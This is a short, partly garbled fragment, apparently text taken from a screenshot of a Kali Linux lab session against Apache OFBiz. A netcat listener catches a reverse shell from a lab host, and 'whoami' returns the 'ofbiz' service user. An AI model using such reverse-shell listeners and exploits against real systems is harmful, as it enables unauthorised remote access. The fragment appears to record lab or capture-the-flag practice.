 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop/Apache-OFBiz-Authentication-Bypass]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.252] 37956
whoami
ofbiz
Regist
User Name